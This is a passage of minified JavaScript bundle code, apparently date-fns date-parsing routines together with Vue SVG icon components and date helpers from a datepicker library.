of=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},of(e,t)}function t2(e){var t=a2();return function(){var a=Ol(e),r;if(t){var o=Ol(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return n2(this,r)}}function n2(e,t){return t&&(Rs(t)==="object"||typeof t=="function")?t:sf(e)}function sf(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function a2(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Ol(e){return Ol=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Ol(e)}function Eh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var r2=function(e){e2(n,e);var t=t2(n);function n(){var a;Jx(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Eh(sf(a),"priority",10),Eh(sf(a),"incompatibleTokens",["t","T","x"]),a}return Zx(n,[{key:"parse",value:function(r,o){switch(o){case"X":return La(Ea.basicOptionalMinutes,r);case"XX":return La(Ea.basic,r);case"XXXX":return La(Ea.basicOptionalSeconds,r);case"XXXXX":return La(Ea.extendedOptionalSeconds,r);case"XXX":default:return La(Ea.extended,r)}}},{key:"set",value:function(r,o,i){return o.timestampIsSet?r:new Date(r.getTime()-i)}}]),n}(ht);function Ds(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ds=function(n){return typeof n}:Ds=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ds(e)}function o2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Lh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function i2(e,t,n){return t&&Lh(e.prototype,t),n&&Lh(e,n),e}function s2(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&lf(e,t)}function lf(e,t){return lf=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},lf(e,t)}function l2(e){var t=c2();return function(){var a=$l(e),r;if(t){var o=$l(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return u2(this,r)}}function u2(e,t){return t&&(Ds(t)==="object"||typeof t=="function")?t:uf(e)}function uf(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c2(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function $l(e){return $l=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},$l(e)}function Bh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f2=function(e){s2(n,e);var t=l2(n);function n(){var a;o2(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Bh(uf(a),"priority",10),Bh(uf(a),"incompatibleTokens",["t","T","X"]),a}return i2(n,[{key:"parse",value:function(r,o){switch(o){case"x":return La(Ea.basicOptionalMinutes,r);case"xx":return La(Ea.basic,r);case"xxxx":return La(Ea.basicOptionalSeconds,r);case"xxxxx":return La(Ea.extendedOptionalSeconds,r);case"xxx":default:return La(Ea.extended,r)}}},{key:"set",value:function(r,o,i){return o.timestampIsSet?r:new Date(r.getTime()-i)}}]),n}(ht);function Ps(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ps=function(n){return typeof n}:Ps=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ps(e)}function d2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Yh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function p2(e,t,n){return t&&Yh(e.prototype,t),n&&Yh(e,n),e}function h2(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&cf(e,t)}function cf(e,t){return cf=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},cf(e,t)}function v2(e){var t=_2();return function(){var a=Tl(e),r;if(t){var o=Tl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return m2(this,r)}}function m2(e,t){return t&&(Ps(t)==="object"||typeof t=="function")?t:ff(e)}function ff(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _2(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Tl(e){return Tl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},Tl(e)}function Fh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y2=function(e){h2(n,e);var t=v2(n);function n(){var a;d2(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Fh(ff(a),"priority",40),Fh(ff(a),"incompatibleTokens","*"),a}return p2(n,[{key:"parse",value:function(r){return Im(r)}},{key:"set",value:function(r,o,i){return[new Date(i*1e3),{timestampIsSet:!0}]}}]),n}(ht);function Ms(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ms=function(n){return typeof n}:Ms=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ms(e)}function g2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Uh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function b2(e,t,n){return t&&Uh(e.prototype,t),n&&Uh(e,n),e}function w2(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&df(e,t)}function df(e,t){return df=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},df(e,t)}function k2(e){var t=O2();return function(){var a=xl(e),r;if(t){var o=xl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return S2(this,r)}}function S2(e,t){return t&&(Ms(t)==="object"||typeof t=="function")?t:pf(e)}function pf(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function O2(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function xl(e){return xl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},xl(e)}function Vh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var $2=function(e){w2(n,e);var t=k2(n);function n(){var a;g2(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Vh(pf(a),"priority",20),Vh(pf(a),"incompatibleTokens","*"),a}return b2(n,[{key:"parse",value:function(r){return Im(r)}},{key:"set",value:function(r,o,i){return[new Date(i),{timestampIsSet:!0}]}}]),n}(ht),T2={G:new TO,y:new IO,Y:new FO,R:new zO,u:new e$,Q:new s$,q:new h$,M:new w$,L:new C$,w:new E$,I:new H$,d:new Z$,D:new iT,E:new pT,e:new bT,c:new xT,i:new NT,a:new VT,b:new QT,B:new nx,h:new ux,H:new mx,K:new Sx,k:new Dx,m:new Lx,s:new Hx,S:new Kx,X:new r2,x:new f2,t:new y2,T:new $2};function Is(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Is=function(n){return typeof n}:Is=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Is(e)}function Wh(e,t){var n;if(typeof Symbol>"u"||e[Symbol.iterator]==null){if(Array.isArray(e)||(n=x2(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(v){throw v},f:r}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var o=!0,i=!1,c;return{s:function(){n=e[Symbol.iterator]()},n:function(){var v=n.next();return o=v.done,v},e:function(v){i=!0,c=v},f:function(){try{!o&&n.return!=null&&n.return()}finally{if(i)throw c}}}}function x2(e,t){if(!!e){if(typeof e=="string")return Hh(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Hh(e,t)}}function Hh(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var C2=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,R2=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,D2=/^'([^]*?)'?$/,P2=/''/g,M2=/\S/,I2=/[a-zA-Z]/;function hf(e,t,n,a){var r,o,i,c,d,v,$,g,k,h,M,E,te,b,B,he,le,G;xe(3,arguments);var j=String(e),fe=String(t),I=Rr(),_e=(r=(o=a==null?void 0:a.locale)!==null&&o!==void 0?o:I.locale)!==null&&r!==void 0?r:Cm;if(!_e.match)throw new RangeError("locale must contain match property");var ge=Ee((i=(c=(d=(v=a==null?void 0:a.firstWeekContainsDate)!==null&&v!==void 0?v:a==null||($=a.locale)===null||$===void 0||(g=$.options)===null||g===void 0?void 0:g.firstWeekContainsDate)!==null&&d!==void 0?d:I.firstWeekContainsDate)!==null&&c!==void 0?c:(k=I.locale)===null||k===void 0||(h=k.options)===null||h===void 0?void 0:h.firstWeekContainsDate)!==null&&i!==void 0?i:1);if(!(ge>=1&&ge<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var V=Ee((M=(E=(te=(b=a==null?void 0:a.weekStartsOn)!==null&&b!==void 0?b:a==null||(B=a.locale)===null||B===void 0||(he=B.options)===null||he===void 0?void 0:he.weekStartsOn)!==null&&te!==void 0?te:I.weekStartsOn)!==null&&E!==void 0?E:(le=I.locale)===null||le===void 0||(G=le.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&M!==void 0?M:0);if(!(V>=0&&V<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(fe==="")return j===""?Le(n):new Date(NaN);var S={firstWeekContainsDate:ge,weekStartsOn:V,locale:_e},D=[new _O],F=fe.match(R2).map(function(Ie){var Be=Ie[0];if(Be in ac){var Ge=ac[Be];return Ge(Ie,_e.formatLong)}return Ie}).join("").match(C2),A=[],X=Wh(F),ke;try{var $e=function(){var Be=ke.value;!(a!=null&&a.useAdditionalWeekYearTokens)&&xm(Be)&&Gs(Be,fe,e),!(a!=null&&a.useAdditionalDayOfYearTokens)&&Tm(Be)&&Gs(Be,fe,e);var Ge=Be[0],et=T2[Ge];if(et){var Se=et.incompatibleTokens;if(Array.isArray(Se)){var sn=A.find(function(N){return Se.includes(N.token)||N.token===Ge});if(sn)throw new RangeError("The format string mustn't contain `".concat(sn.fullToken,"` and `").concat(Be,"` at the same time"))}else if(et.incompatibleTokens==="*"&&A.length>0)throw new RangeError("The format string mustn't contain `".concat(Be,"` and any other token at the same time"));A.push({token:Ge,fullToken:Be});var nn=et.run(j,Be,_e.match,S);if(!nn)return{v:new Date(NaN)};D.push(nn.setter),j=nn.rest}else{if(Ge.match(I2))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ge+"`");if(Be==="''"?Be="'":Ge==="'"&&(Be=A2(Be)),j.indexOf(Be)===0)j=j.slice(Be.length);else return{v:new Date(NaN)}}};for(X.s();!(ke=X.n()).done;){var Ce=$e();if(Is(Ce)==="object")return Ce.v}}catch(Ie){X.e(Ie)}finally{X.f()}if(j.length>0&&M2.test(j))return new Date(NaN);var ve=D.map(function(Ie){return Ie.priority}).sort(function(Ie,Be){return Be-Ie}).filter(function(Ie,Be,Ge){return Ge.indexOf(Ie)===Be}).map(function(Ie){return D.filter(function(Be){return Be.priority===Ie}).sort(function(Be,Ge){return Ge.subPriority-Be.subPriority})}).map(function(Ie){return Ie[0]}),T=Le(n);if(isNaN(T.getTime()))return new Date(NaN);var Y=wm(T,zs(T)),ie={},Ye=Wh(ve),wt;try{for(Ye.s();!(wt=Ye.n()).done;){var mt=wt.value;if(!mt.validate(Y,S))return new Date(NaN);var ze=mt.set(Y,ie,S);Array.isArray(ze)?(Y=ze[0],lO(ie,ze[1])):Y=ze}}catch(Ie){Ye.e(Ie)}finally{Ye.f()}return Y}function A2(e){return e.match(D2)[1].replace(P2,"'")}function N2(e,t){xe(2,arguments);var n=Ee(t);return zr(e,-n)}function E2(e,t){var n;xe(1,arguments);var a=Ee((n=t==null?void 0:t.additionalDigits)!==null&&n!==void 0?n:2);if(a!==2&&a!==1&&a!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof e=="string"||Object.prototype.toString.call(e)==="[object String]"))return new Date(NaN);var r=F2(e),o;if(r.date){var i=U2(r.date,a);o=V2(i.restDateString,i.year)}if(!o||isNaN(o.getTime()))return new Date(NaN);var c=o.getTime(),d=0,v;if(r.time&&(d=W2(r.time),isNaN(d)))return new Date(NaN);if(r.timezone){if(v=H2(r.timezone),isNaN(v))return new Date(NaN)}else{var $=new Date(c+d),g=new Date(0);return g.setFullYear($.getUTCFullYear(),$.getUTCMonth(),$.getUTCDate()),g.setHours($.getUTCHours(),$.getUTCMinutes(),$.getUTCSeconds(),$.getUTCMilliseconds()),g}return new Date(c+d+v)}var Bi={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},L2=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,B2=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,Y2=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F2(e){var t={},n=e.split(Bi.dateTimeDelimiter),a;if(n.length>2)return t;if(/:/.test(n[0])?a=n[0]:(t.date=n[0],a=n[1],Bi.timeZoneDelimiter.test(t.date)&&(t.date=e.split(Bi.timeZoneDelimiter)[0],a=e.substr(t.date.length,e.length))),a){var r=Bi.timezone.exec(a);r?(t.time=a.replace(r[1],""),t.timezone=r[1]):t.time=a}return t}function U2(e,t){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+t)+"})|(\\d{2}|[+-]\\d{"+(2+t)+"})$)"),a=e.match(n);if(!a)return{year:NaN,restDateString:""};var r=a[1]?parseInt(a[1]):null,o=a[2]?parseInt(a[2]):null;return{year:o===null?r:o*100,restDateString:e.slice((a[1]||a[2]).length)}}function V2(e,t){if(t===null)return new Date(NaN);var n=e.match(L2);if(!n)return new Date(NaN);var a=!!n[4],r=Wo(n[1]),o=Wo(n[2])-1,i=Wo(n[3]),c=Wo(n[4]),d=Wo(n[5])-1;if(a)return Q2(t,c,d)?j2(t,c,d):new Date(NaN);var v=new Date(0);return!z2(t,o,i)||!G2(t,r)?new Date(NaN):(v.setUTCFullYear(t,o,Math.max(r,i)),v)}function Wo(e){return e?parseInt(e):1}function W2(e){var t=e.match(B2);if(!t)return NaN;var n=Ru(t[1]),a=Ru(t[2]),r=Ru(t[3]);return X2(n,a,r)?n*Qf+a*Gf+r*1e3:NaN}function Ru(e){return e&&parseFloat(e.replace(",","."))||0}function H2(e){if(e==="Z")return 0;var t=e.match(Y2);if(!t)return 0;var n=t[1]==="+"?-1:1,a=parseInt(t[2]),r=t[3]&&parseInt(t[3])||0;return K2(a,r)?n*(a*Qf+r*Gf):NaN}function j2(e,t,n){var a=new Date(0);a.setUTCFullYear(e,0,4);var r=a.getUTCDay()||7,o=(t-1)*7+n+1-r;return a.setUTCDate(a.getUTCDate()+o),a}var q2=[31,null,31,30,31,30,31,31,30,31,30,31];function Em(e){return e%400===0||e%4===0&&e%100!==0}function z2(e,t,n){return t>=0&&t<=11&&n>=1&&n<=(q2[t]||(Em(e)?29:28))}function G2(e,t){return t>=1&&t<=(Em(e)?366:365)}function Q2(e,t,n){return t>=1&&t<=53&&n>=0&&n<=6}function X2(e,t,n){return e===24?t===0&&n===0:n>=0&&n<60&&t>=0&&t<60&&e>=0&&e<25}function K2(e,t){return t>=0&&t<=59}function Ko(e,t){xe(2,arguments);var n=Le(e),a=Ee(t),r=n.getFullYear(),o=n.getDate(),i=new Date(0);i.setFullYear(r,a,15),i.setHours(0,0,0,0);var c=cO(i);return n.setMonth(a,Math.min(o,c)),n}function As(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?As=function(n){return typeof n}:As=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},As(e)}function Pn(e,t){if(xe(2,arguments),As(t)!=="object"||t===null)throw new RangeError("values parameter must be an object");var n=Le(e);return isNaN(n.getTime())?new Date(NaN):(t.year!=null&&n.setFullYear(t.year),t.month!=null&&(n=Ko(n,t.month)),t.date!=null&&n.setDate(Ee(t.date)),t.hours!=null&&n.setHours(Ee(t.hours)),t.minutes!=null&&n.setMinutes(Ee(t.minutes)),t.seconds!=null&&n.setSeconds(Ee(t.seconds)),t.milliseconds!=null&&n.setMilliseconds(Ee(t.milliseconds)),n)}function Lm(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);return n.setHours(a),n}function ad(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);return n.setMilliseconds(a),n}function Bm(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);return n.setMinutes(a),n}function Ym(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);return n.setSeconds(a),n}function Gr(e,t){xe(2,arguments);var n=Le(e),a=Ee(t);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(a),n)}function Oo(e,t){xe(2,arguments);var n=Ee(t);return Ya(e,-n)}function Ns(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Ns=function(n){return typeof n}:Ns=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Ns(e)}function J2(e,t){if(xe(2,arguments),!t||Ns(t)!=="object")return new Date(NaN);var n=t.years?Ee(t.years):0,a=t.months?Ee(t.months):0,r=t.weeks?Ee(t.weeks):0,o=t.days?Ee(t.days):0,i=t.hours?Ee(t.hours):0,c=t.minutes?Ee(t.minutes):0,d=t.seconds?Ee(t.seconds):0,v=Oo(e,a+n*12),$=N2(v,o+r*7),g=c+i*60,k=d+g*60,h=k*1e3,M=new Date($.getTime()-h);return M}function Z2(e,t){xe(2,arguments);var n=Ee(t);return gm(e,-n)}const Zr=(e,t)=>{const n=e.__vccOpts||e;for(const[a,r]of t)n[a]=r;return n},eC={},tC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},nC=f("path",{d:"M29.333 8c0-2.208-1.792-4-4-4h-18.667c-2.208 0-4 1.792-4 4v18.667c0 2.208 1.792 4 4 4h18.667c2.208 0 4-1.792 4-4v-18.667zM26.667 8v18.667c0 0.736-0.597 1.333-1.333 1.333 0 0-18.667 0-18.667 0-0.736 0-1.333-0.597-1.333-1.333 0 0 0-18.667 0-18.667 0-0.736 0.597-1.333 1.333-1.333 0 0 18.667 0 18.667 0 0.736 0 1.333 0.597 1.333 1.333z"},null,-1),aC=f("path",{d:"M20 2.667v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"},null,-1),rC=f("path",{d:"M9.333 2.667v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"},null,-1),oC=f("path",{d:"M4 14.667h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333z"},null,-1),iC=[nC,aC,rC,oC];function sC(e,t){return p(),_("svg",tC,iC)}const ql=Zr(eC,[["render",sC]]),lC={},uC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},cC=f("path",{d:"M23.057 7.057l-16 16c-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0l16-16c0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0z"},null,-1),fC=f("path",{d:"M7.057 8.943l16 16c0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885l-16-16c-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885z"},null,-1),dC=[cC,fC];function pC(e,t){return p(),_("svg",uC,dC)}const hC=Zr(lC,[["render",pC]]),vC={},mC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},_C=f("path",{d:"M20.943 23.057l-7.057-7.057c0 0 7.057-7.057 7.057-7.057 0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0l-8 8c-0.521 0.521-0.521 1.365 0 1.885l8 8c0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885z"},null,-1),yC=[_C];function gC(e,t){return p(),_("svg",mC,yC)}const jh=Zr(vC,[["render",gC]]),bC={},wC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},kC=f("path",{d:"M12.943 24.943l8-8c0.521-0.521 0.521-1.365 0-1.885l-8-8c-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885l7.057 7.057c0 0-7.057 7.057-7.057 7.057-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0z"},null,-1),SC=[kC];function OC(e,t){return p(),_("svg",wC,SC)}const qh=Zr(bC,[["render",OC]]),$C={},TC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},xC=f("path",{d:"M16 1.333c-8.095 0-14.667 6.572-14.667 14.667s6.572 14.667 14.667 14.667c8.095 0 14.667-6.572 14.667-14.667s-6.572-14.667-14.667-14.667zM16 4c6.623 0 12 5.377 12 12s-5.377 12-12 12c-6.623 0-12-5.377-12-12s5.377-12 12-12z"},null,-1),CC=f("path",{d:"M14.667 8v8c0 0.505 0.285 0.967 0.737 1.193l5.333 2.667c0.658 0.329 1.46 0.062 1.789-0.596s0.062-1.46-0.596-1.789l-4.596-2.298c0 0 0-7.176 0-7.176 0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"},null,-1),RC=[xC,CC];function DC(e,t){return p(),_("svg",TC,RC)}const Fm=Zr($C,[["render",DC]]),PC={},MC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},IC=f("path",{d:"M24.943 19.057l-8-8c-0.521-0.521-1.365-0.521-1.885 0l-8 8c-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0l7.057-7.057c0 0 7.057 7.057 7.057 7.057 0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885z"},null,-1),AC=[IC];function NC(e,t){return p(),_("svg",MC,AC)}const Um=Zr(PC,[["render",NC]]),EC={},LC={version:"1.1",xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",class:"dp__icon"},BC=f("path",{d:"M7.057 12.943l8 8c0.521 0.521 1.365 0.521 1.885 0l8-8c0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0l-7.057 7.057c0 0-7.057-7.057-7.057-7.057-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885z"},null,-1),YC=[BC];function FC(e,t){return p(),_("svg",LC,YC)}const Vm=Zr(EC,[["render",FC]]),zh=(e,t)=>{const n=hf(e,t.slice(0,e.length),new Date);return Xo(n)&&bm(n)?n:null},Du=(e,t)=>{if(typeof t=="string")return zh(e,t);if(Array.isArray(t)){let n=null;for(let a=0;a<t.length&&(n=zh(e,t[a]),!n);a++);return n}return typeof t=="function"?t(e):null},Va=e=>{let t=new Date(JSON.parse(JSON.stringify(e)));return t=Lm(t,0),t=Bm(t,0),t=Ym(t,0),t=ad(t,0),t},vf=e=>Array.isArray(e)?Xo(e[0])&&(e[1]?Xo(e[1]):!0):e?Xo(e):!1,Wn=(e,t,n,a)=>{let r=e?new Date(e):new Date;return(t||t===0)&&(r=Lm(r,+t)),(n||n===0)&&(r=Bm(r,+n)),(a||a===0)&&(r=Ym(r,+a)),ad(r,0)},UC=e=>{const t=Ya(e,1);return{month:Wt(t),year:Pt(t)}},Qr=(e,t,n)=>{let a=e?new Date(e):new Date;return(t||t===0)&&(a=Ko(a,t)),n&&(a=Gr(a,n)),a},Gh=(e,t)=>e?`HH:mm${t?":ss":""}`:`hh:mm${t?":ss":""} aa`,Wm=(e,t,n,a,r,o,i,c)=>e||(a?"MM/yyyy":r?Gh(t,n):o?"MM/dd/yyyy":i?"yyyy":c?`MM/dd/yyyy, ${Gh(t,n)}`:"MM/dd/yyyy"),Pu=e=>{const t=e||new Date;return{hours:_a(t),minutes:ya(t),seconds:Tr(t)}},Es=e=>({month:Wt(e),year:Pt(e)}),Qh=e=>Array.isArray(e)?[Es(e[0]),e[1]?Es(e[1]):null]:Es(e),mf=e=>Array.isArray(e)?[Pu(e[0]),Pu(e[1])]:Pu(e),Mu=(e,t,n)=>n?Ap(e,t,{locale:n}):Ap(e,t),bo=(e,t,n,a,r)=>Array.isArray(e)?`${Mu(e[0],t,n)} ${r&&!e[1]?"":a||"-"} ${e[1]?Mu(e[1],t,n):""}`:Mu(e,t,n),Dn=(e,t)=>!e||!t?!1:Kf(Va(e),Va(t)),kn=(e,t)=>!e||!t?!1:Jf(Va(e),Va(t)),Lt=(e,t)=>!e||!t?!1:Rm(Va(e),Va(t)),VC=(e,t)=>ym(Pn(new Date,e),t),WC=(e,t)=>J2(Pn(new Date,e),t),Iu=e=>Pn(new Date,{hours:_a(e),minutes:ya(e),seconds:Tr(e)}),Xh=e=>Pn(new Date,{hours:+e.hours||0,minutes:+e.minutes||0,seconds:+e.seconds||0}),mo=(e,t,n,a)=>{if(!e)return!0;if(a){const r=n==="max"?Jf(e,t):Kf(e,t),o={seconds:0,milliseconds:0};return r||Rm(Pn(e,o),Pn(t,o))}return n==="max"?e.getTime()<=t.getTime():e.getTime()>=t.getTime()},_f=(e,t,n,a,r)=>{let o=!0;if(!e)return!0;const i=!r&&!a?Array.isArray(e)?[e[0]?Iu(e[0]):null,e[1]?Iu(e[1]):null]:Iu(e):e;if(t||a){const c=t?Xh(t):new Date(a);Array.isArray(i)?o=mo(i[0],c,"max",!!a)&&mo(i[1],c,"max",!!a):o=mo(i,c,"max",!!a)}if(n||r){const c=n?Xh(n):new Date(r);Array.isArray(i)?o=mo(i[0],c,"min",!!r)&&mo(i[1],c,"min",!!r)&&o:o=mo(i,c,"min",!!r)&&o}return o},HC=(e,t,n)=>{let a=!0;return t&&n&&(a=Dn(new Date(e),new Date(t))&&kn(new Date(e),new Date(n))),t&&(a=Dn(new Date(e),new Date(t))),n&&(a=kn(new Date(e),new Date(n))),a},Ia=e=>e instanceof Date?e:E2(e),Au=(e,t)=>{if(t){const a=new Date().getTimezoneOffset()*6e4;return new Date(e.getTime()-a).toISOString()}const n=Date.UTC(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds());return new Date(n).toISOString()},Hm=(e,t,n)=>e&&e[0]&&e[1]?Dn(n,e[0])&&kn(n,e[1]):e&&e[0]&&t?Dn(n,e[0])&&kn(n,t)||kn(n,e[0])&&Dn(n,t):!1,Yi=(e,t)=>{const n=zf(e,{weekStartsOn:t}),a=rS(e,{weekStartsOn:t});return[n,a]},jm=(e,t)=>Array.isArray(t)?t.some(n=>Lt(Ia(new Date(n)),Ia(e))):t(e),jC=(e,t,n,a,r,o,i,c)=>{const 